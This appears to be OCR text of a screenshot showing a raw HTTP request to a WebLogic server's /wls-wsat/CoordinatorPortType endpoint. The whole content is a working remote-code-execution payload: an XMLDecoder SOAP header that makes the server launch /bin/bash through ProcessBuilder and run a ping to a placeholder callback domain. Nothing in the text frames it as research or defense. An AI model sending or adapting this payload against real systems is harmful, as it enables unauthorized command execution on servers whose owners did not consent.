 1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: localhost:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
5 Connection: close
6 Content-Type: text/xml
7 Content-Length: 630
8
9 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
10 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
11 <java version="1.4.0" class="java.beans.XMLDecoder">
12 <void class="java.lang.ProcessBuilder">
13 <array class="java.lang.String" length="3">
14 <void index="0">
15 <string>
/bin/bash
</string>
16 </void>
17 <void index="1">
18 <string>
-c
</string>
19 </void>
20 <void index="2">
21 <string>
ping this-text-will-automatically-change
</string>
22 </void>
23 </array>
24 <void method="start"/>
</void>
25 </java>
26 </work:WorkContext>
27 </soapenv:Header>
28 <soapenv:Body/>
29 </soapenv:Envelope>